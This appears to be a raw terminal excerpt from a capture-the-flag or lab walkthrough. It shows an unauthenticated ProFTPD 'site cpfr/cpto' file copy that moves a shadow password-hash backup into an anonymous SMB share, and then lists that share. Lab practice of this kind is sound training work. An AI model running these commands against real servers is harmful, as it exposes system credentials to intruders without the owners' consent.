 root@kali:~#ftp 192.168.1.231
Connected to 192.168.1.231.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.1.231]
Name (192.168.1.231:root):
331 Password required for root
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.bak
250 Copy successful
ftp> quit
221 Goodbye.
root@kali:~#smbclient -N //192.168.1.231/anonymous
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Sep 18 08:44:56 2020
.. D 0 Thu Jul 18 10:29:08 2019
backups D 0 Thu Jul 18 10:25:17 2019
shadow.bak N 1173 Fri Sep 18 08:44:56 2020